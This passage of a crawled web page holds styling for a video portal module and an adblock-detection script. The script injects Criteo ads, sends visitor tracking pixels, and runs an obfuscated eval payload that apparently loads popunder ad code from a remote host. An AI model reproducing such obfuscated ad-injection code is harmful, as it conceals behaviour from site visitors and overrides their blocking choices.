 width: 68px;
 height: 68px;
 left: 50%;
 top: 50%;
 margin: -34px 0 0 -34px;
 background: url(/.s/img/vi/video-play.png);
}
a.vep-playvideo:hover .vep-playbutton {
 background-position: 0 -68px;
}
.vep-length {
 position: absolute;
 bottom: 15px;
 right: 15px;
 padding: 2px 5px;
 background: #000;
 background: rgba(0, 0, 0, 0.63);
 font: bold 12px/16px 'Arial';
 color: #fff;
 border-radius: 3px;
}

.vep-details {
 padding: 10px 0 10px 5px;
}
.vep-details span {
 margin: 0 20px 0 0;
 display: inline-block;
 font-size: 12px;
 line-height: 20px;
 background-position: left center;
 background-repeat: no-repeat;
}
.vep-views {padding: 0 0 0 25px;background-image: url(/.s/img/vi/vico-views.png);}
.vep-author {padding: 0 0 0 20px;background-image: url(/.s/img/vi/vico-author.png);}
.vep-channel {padding: 0 0 0 27px;background-image: url(/.s/img/vi/vico-channel.png);}

.vep-descr-block, .vep-tags-block {
 padding: 10px 20px;
 font-size: 16px;
}
.vep-descr {
 display: inline-block;
 padding: 0 0 0 24px;
 font-size: 16px;
 line-height: 20px;
 background: url(/.s/img/vi/vico-descr.png) no-repeat left center;
}
.vep-descr-block p {
 margin: 0;
 padding: 8px 0 5px 0;
}
.vep-tags {
 display: inline-block;
 padding: 0 5px 0 24px;
 line-height: 20px;
 font-size: 12px;
 background: url(/.s/img/vi/vico-tags.png) no-repeat left center;
}
.vep-screenshots {
 padding: 5px 0 0 5px;
}
.vep-screenshots img {
 border-radius: 5px;
}
.vep-year, .vep-genre, .vep-producer, .vep-acters, .vep-lang, .vep-duration, .vep-vquality,
.vep-aname, .vep-aemail, .vep-asite, .vep-other1, .vep-other2, .vep-other3, .vep-other4, .vep-other5 {
 padding: 0px 0 0 20px; font-size: 14px;
}
.vep-comments {
 padding: 10px 5px;
}
/*---------------------------*/

/*------channel-page---------*/
.v-channel-page {
 padding: 20px 0 0 0;
}
.vcp-image {
 float: left;
}
.vcp-image img {
 margin: 0 15px 20px 0;
 width: 120px;
 border: 0;
 vertical-align: middle;
 border-radius: 7px;
}
.vcp-top {
 overflow: hidden;
 zoom: 1;
}
.vcp-title {
 margin: 0 15px 5px 0;
 font-size: 20px;
 line-height: 24px;
 font-weight: bold;
 text-transform: uppercase;
 float: left;
}
.vcp-subtitle {
 margin: 15px 0;
 font-size: 18px;
}
.vcp-ratestars {
 float: left;
 padding: 4px 0 0 0;
}
.vcp-details {}
.vcp-details span {
 margin: 0 10px 10px 0;
 display: inline-block;
 font-size: 12px;
 line-height: 20px;
 background-position: left center;
 background-repeat: no-repeat;
}
.vcp-subscribers {padding: 0 0 0 23px;background-image: url(/.s/img/vi/vico-subscribers.png);}
.vcp-views {padding: 0 0 0 27px;background-image: url(/.s/img/vi/vico-views.png);}
.vcp-rating {padding: 0 0 0 27px;background-image: url(/.s/img/vi/vico-rating.png);}

.vcp-subsr-block {
 padding: 12px 0 20px 0;
}
#subscr-btn {
 display: inline-block;
 width: 231px;
 height: 37px;
 background: url(/.s/img/vi/butt.png) no-repeat;
 font: 18px/31px 'Verdana';
 color: #fff;
 text-decoration: none;
 text-align: center;
 text-shadow: 0 1px 0 rgba(76, 152, 42, 0.75);
}
#subscr-btn:hover {
 background-position: 0 -37px;
}

#subscr-btn.inactive {
 cursor: default;
 background-position: 0 -74px !important;
 text-shadow: 0 1px 0 rgba(99, 99, 99, 0.44);
}
.subscr-info {
 margin: 0 15px 0 0;
 font-size: 14px;
 opacity: 0.6;
 filter: alpha(opacity=60);
}
.unsubscribe {
 display: inline-block;
 font-size: 14px;
 padding: 0 0 0 20px;
 background: url(/.s/img/vi/error.png) no-repeat left center;
}
.vcp-descr {
 margin: 0;
 padding: 5px 0 15px 0;
 clear: both;
 background: url(/.s/img/vi/vico-separator.png) repeat-x left bottom;
}
.vcp-content {}
/*---------------------------*/

#image-list { height:180px }
#image-list .panel {width:170px; top: 10px; height:${imlist_h}px }
#image-list .inner {width:150px; height:150px;padding: 4px;background: #fff;border: 0 !important;border-radius: 4px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }
#image-list #gimage-add .inner {width:150px; height:150px;padding: 0;background: #e6e6e6;border: 4px dashed #d3d3d3 !important;border-radius: 4px;box-shadow: none;}#image-list .inner p { margin:47px 0 0 0; text-align:center; cursor:pointer }
#image-list { width:100%; position:relative; margin-top:10px; }
#image-list .belt { position:absolute; left:0; top:0 }
#image-list .panel { margin:0; float:left; overflow:hidden; }
#image-list .inner { position:relative; margin:4px; border:#999 1px solid }
#image-list .inner div { position:absolute; width:16px; height:16px; cursor:pointer; top:7px; overflow:hidden }
#image-list .inner div.edt { right:28px; background:transparent url(/.s/img/icon/edt.png) no-repeat 0 0 }
#image-list .inner div.del { right:6px; background:transparent url(/.s/img/icon/del.png) no-repeat 0 0 }
#image-list .inner input { margin-top:-100px; margin-left:-550px; -moz-opacity:0; filter: alpha(opacity=0); opacity:0; font-size:200px; height:250px; cursor:pointer }
#image-list .wait { background:url(/.s/img/wd/1/ajax.gif) no-repeat center center; }
#gimage-0 { background-color:none}

#image-list a.vscr-link, #image-list a.vscr-load {font: 12px/26px 'Arial';text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); color: #63829a;}
#image-list .vscr-link span, #image-list .vscr-load span {display: inline-block;padding: 0 0 0 22px;text-decoration: underline;cursor: pointer;}
#image-list a.vscr-link:hover span, #image-list a.vscr-load:hover span {text-decoration: none;}
#image-list .vscr-link span {background: url(/.s/img/vi/vscr-link.png) no-repeat left center;}
#image-list .vscr-load span {background: url(/.s/img/vi/vscr-load.png) no-repeat left center;}
/*--- Popup menu ---*/
.sbm {font-size:9pt;}
.sbm a:link,.sbm a:visited {display:block;text-decoration:none; color:#000000; padding:4px 8px;}
.sbm a:hover,.sbm a:active {display:block;text-decoration:none; color:#000000; background: #DEE7F6 url('/.s/img/wd/3/menubg.gif') repeat-x scroll 0 0; padding:4px 8px;}

.channels-more {display: inline;position: relative;padding-right: 15px;}
.channels-more-ul {display: none;}
.channels-more-ul {position: absolute;top: 12px;margin: 0;padding: 5px 5px;list-style: none;background: #ececec;border: 1px solid #868686;border-radius: 7px;}
.channels-more-ul a {font: 12px/16px 'Arial';color: #707070;text-decoration: none;white-space: nowrap;display: block;padding: 3px 5px;}
.channels-more-ul a:hover {background: #dedede;text-decoration: none;}

/*---For-IE(best-browser-ever)----*/
* html .ui-text {
 height: 29px;
}

* html .youtube-login {
 width: 154px;
}
* html .vep-comments {
 width: 100%;
}
* html #image-list-cont {
 width: 100%;
}

/*-------------------------*/
#cats-select {
 display: inline-block;
 *width: 300px;
 position: relative;
 z-index: 99;
 font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
 font-size: 13px;
 line-height: 18px;
 color: #333;
}
#cats-select:before, #cats-select:after {display: table;content: "";}#cats-select:after {clear: both;}
.cats-select-btn {
 position: relative;
 display: inline-block;
 vertical-align: middle;
 float: left;
 width: 300px;
 margin-left: -1px;
 margin-bottom: 0;
 padding: 4px 10px 4px;
 font-size: 13px;
 line-height: 18px;
 color: #333;
 text-align: left;
 text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
 cursor: pointer;
 background-color: whiteSmoke;
 background-image: -ms-linear-gradient(top,white,#E6E6E6);
 background-image: -webkit-gradient(linear,0 0,0 100%,from(white),to(#E6E6E6));
 background-image: -webkit-linear-gradient(top,white,#E6E6E6);
 background-image: -o-linear-gradient(top,white,#E6E6E6);
 background-image: linear-gradient(top,white,#E6E6E6);
 background-image: -moz-linear-gradient(top,white,#E6E6E6);
 background-repeat: repeat-x;
 border: 1px solid #CCC;
 border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 border-color: #E6E6E6 #E6E6E6 #BFBFBF;
 border-bottom-color: #B3B3B3;
 -webkit-border-radius: 4px;
 -moz-border-radius: 4px;
 border-radius: 4px;
 filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff',endColorstr='#e6e6e6',GradientType=0);
 filter: progid:dximagetransform.microsoft.gradient(enabled=false);
 -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2),0 1px 2px rgba(0, 0, 0, 0.05);
 -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);
 box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2),0 1px 2px rgba(0, 0, 0, 0.05);
}
.cats-select-btn:hover {
 color: #333;
 text-decoration: none;
 background-color: #E6E6E6;
 background-position: 0 -15px;
 -webkit-transition: background-position 0.1s linear;
 -moz-transition: background-position 0.1s linear;
 -ms-transition: background-position 0.1s linear;
 -o-transition: background-position 0.1s linear;
 transition: background-position 0.1s linear;
}
.vi-dark .cats-select-btn {
 color: #ccc;
 text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
 background-color: #414141;
 background-image: -ms-linear-gradient(top,#555,#222);
 background-image: -webkit-gradient(linear,0 0,0 100%,from(#555),to(#222));
 background-image: -webkit-linear-gradient(top,#555,#222);
 background-image: -o-linear-gradient(top,#555,#222);
 background-image: -moz-linear-gradient(top,#555,#222);
 background-image: linear-gradient(top,#555,#222);
 background-repeat: repeat-x;
 border-color: #222 #222 black;
 border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:dximagetransform.microsoft.gradient(startColorstr='#555555',endColorstr='#222222',GradientType=0);
 filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.vi-dark .cats-select-btn:hover {
 background-color: #222;
 color: #ccc;
 text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-title {display: block;overflow-x: hidden;text-overflow: ellipsis;white-space: nowrap;_width: 100%;}
#cats-select.open .cats-select-btn {
 background-color: #E6E6E6;
 background-image: none;
 -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15),0 1px 2px rgba(0, 0, 0, 0.05);
 -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);
 box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15),0 1px 2px rgba(0, 0, 0, 0.05);
}
.vi-dark #cats-select.open .cats-select-btn {
 background-color: #222;
}
.btn-arrow {
 margin: 7px 0 0 7px;
 display: inline-block;
 vertical-align: top;
 float: right;
 width: 0;
 height: 0;
 border-top: 4px solid black;
 border-right: 4px solid transparent;
 border-left: 4px solid transparent;
 content: "";
 opacity: 0.3;
 filter: alpha(opacity=30);
}
.vi-dark .btn-arrow {
 border-top-color: white;
 border-bottom-color: white;
 opacity: 0.75;
 filter: alpha(opacity=75);
}
.cats-select-btn:hover .btn-arrow, #cats-select.open .btn-arrow {
 opacity: 1;
 filter: alpha(opacity=100);
}

.dropdown-cats {
 position: absolute;
 z-index: 100;
 top: 100%;
 left: 0;
 right: 0;
 margin: 1px 0 0;
 display: none;
 float: left;
 min-width: 160px;
 max-height: 250px;
 height: expression(this.scrollHeight > 250 ? "250px" : "auto");
 overflow: auto;
 border: 1px solid #CCC;
 border: 1px solid rgba(0, 0, 0, 0.2);
 background-color: white;
 -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
 -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
 box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
 -webkit-background-clip: padding-box;
 -moz-background-clip: padding;
 background-clip: padding-box;
}
.open .dropdown-cats {display: block;}
.dropdown-cats .dropdown-cats-ul {padding: 4px 0;background-color: white;margin: 0 !important;list-style: none !important;}
.dropdown-cats-ul ul {padding: 0 !important;margin: 0 !important;list-style: none !important;}
.dropdown-cats-ul li {line-height: 18px;margin: 0; _height: 24px;}

/*.dropdown-cats-ul li li a {padding-left: 22px;}
.dropdown-cats-ul li li li a {padding-left: 42px;}
.dropdown-cats-ul li li li li a {padding-left: 62px;}
*/
.dropdown-cats-ul .subcat {display: inline-block;background: url(/.s/img/vi/arrow.png) no-repeat left 5px;width: 17px; height: 13px;}
.dropdown-cats-ul .divider {height: 1px;margin: 8px 1px;overflow: hidden;background-color: #E5E5E5;border-bottom: 1px solid white;}
.dropdown-cats-ul a {
 display: block;
 position: relative;
 padding: 3px 45px 3px 22px;
 clear: both;
 font-weight: normal;
 font-size: 12px;
 line-height: 18px;
 color: #333;
 text-decoration: none;
 white-space: nowrap;
 overflow-x: hidden;
 -webkit-text-overflow: ellipsis;
 -moz-text-overflow: ellipsis;
 -o-text-overflow: ellipsis;
 text-overflow: ellipsis;
 background: url(/.s/img/vi/cats-tick.png) no-repeat 4px 6px;
 outline: none;
}
.dropdown-cats-ul a:active {color: #333;text-decoration: none;}
.dropdown-cats-ul a.checked {background-position: 4px -49px;}
.dropdown-cats-ul a:hover, .dropdown-cats-ul a:hover:active {color: white;text-decoration: none;background-color: #0088cc;}
.dropdown-cats-ul a.disabled {color: #333 !important;cursor: default;background-color: transparent !important;opacity: 0.4;filter: alpha(opacity=40);}
.dropdown-cats-ul a span {cursor: pointer;}
span.unseen {position:absolute;width: 16px;height: 14px;right: 4px; top: 5px;background: url(/.s/img/vi/unseen.png) no-repeat;}


/*-------*/


#cats-select, .dropdown-cats {_width: 300px;}
.cats-select-btn {_height: 28px;}
.dropdown-cats-ul a {_width: 100%;_zoom: 1;}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768632576892751
body_size: 397
content:
cb__utl_cb_share_1768632576892751('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://vse-retsepti.ru/.s/src/crt_adb.js
body_size: 13367
content:
(function(){
	//будут запрошены два скрипта
	//когда оба запроса завершатся, будет проверка
	//если первый скрипт загрузился, а второй - нет, значит стоит адблок

	var s1_status ;
	var s2_status ;
	var done = function(){
		if(typeof(s1_status) != 'undefined' && typeof(s2_status) != 'undefined') { //оба запроса завершились
			if(s1_status && !s2_status) { //только первый скрипт загружен
				//adblock!
				show_criteo();
				new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_total?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
			}
		}
	}

	//первый скрипт
	var s1 = document.createElement('script');
	s1.onload = function(){
		s1_status = true ;
		done();
	};
	s1.onerror = function(){
		s1_status = false ;
		done();
	};
	s1.src = '//static.criteo.net/js/px.js?ch=1';
	document.body.appendChild(s1);

	//второй скрипт
	var s2 = document.createElement('script');
	s2.onload = function(){
		s2_status = true ;
		done();
	};
	s2.onerror = function(){
		s2_status = false ;
		done();
	};
	s2.src = '//static.criteo.net/js/px.js?ch=2';
	document.body.appendChild(s2);

	//вывод баннера критео
	var show_criteo = function(){
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_criteo?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();

		var cont = document.createElement('div');
		cont.id="crt_adb_cont";
		cont.setAttribute('style' , 'height:0;overflow:hidden;');
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var ifr = document.createElement('iframe');
		ifr.setAttribute('scrolling' , 'no');
		ifr.setAttribute('frameborder' , '0');
		ifr.setAttribute('width' , '300');
		ifr.setAttribute('height' , '250');
		cont.appendChild(ifr);

		var d = ifr.contentDocument ;
		d.open();
		d.write('<html><head><script src="http://code.jquery.com/jquery-1.12.4.min.js"></script></head><body style="margin:0;overflow:hidden;">');
		var zoneid = adb_site_type=='narod' ? '372120':'372119' ;
		d.write('<script>window.crtnoads = function(){ if(parent.criteo_crtnoads && typeof(parent.criteo_crtnoads)=="function") { parent.criteo_crtnoads(); } };</script>');
		d.write("<script>document.write('<div id=\"crt_blk_cont\" style=\"text-align: center;\">'); document.MAX_ct0 ='INSERT_CLICK_URL'; var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?'); var m3_r = Math.floor(Math.random()*99999999999); document.write (\"<scr\"+\"ipt type='text/javascript' src='\"+m3_u); document.write (\"zoneid="+(zoneid)+"\"); document.write ('&amp;cb=' + m3_r); if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used); document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : '')); document.write (\"&amp;loc=\" + escape(window.location).substring(0,1600)); if (document.context) document.write (\"&context=\" + escape(document.context)); if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) { document.write (\"&amp;ct0=\" + escape(document.MAX_ct0)); } if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\"); document.write (\"'></scr\"+\"ipt>\"); document.write('</div>');  window.checkCriteoI = 0 ; window.checkCriteo = function() { $('#crt_blk_cont').children().each(function(i , elem) { if(elem.tagName != \"SCRIPT\") { if( $(elem).height()>1 ) { top.document.getElementById('crt_adb_cont').setAttribute('style' , 'text-align:center;'); } } }) ; if(window.checkCriteoI++ < 20) setTimeout('checkCriteo()' , 1000) ; }; window.onload = function() { checkCriteo(); } ; </script>") ;
		d.write('</body></html>');
		d.close();
	} ;

	window.criteo_crtnoads = function() {
		// adshow_trafmaster() ;
	} ;

	window.adshow_trafmaster = function(){
		var cont = document.createElement('div');
		cont.id = 'advert_445' ;
		cont.innerHTML='<div id="advert_445_t" style="display:none" target="_blank"></div>';
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var style = document.createElement('style');
		style.innerHTML = '#advert_445 table , #advert_445 tbody , #advert_445 tr , #advert_445 td {display:inline-block;vertical-align:top;}#advert_445 table{text-align:center;}#advert_445 td{max-width:145px;height: auto;min-height: 260px;}';
		s.parentElement.insertBefore(style , s);

		var _s = document.createElement('script');
		_s.src = 'http://sdbtest.kletki16.ru/banmas/index.php?informer=445' ;
		s.parentElement.insertBefore(_s , s);

		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_trafmaster?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
	} ;

	window.adshow_propeller = function(){
		console.log("adshow_propeller") ;
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_propeller?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
		if(ucoz_site_type == "ucoz") {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` 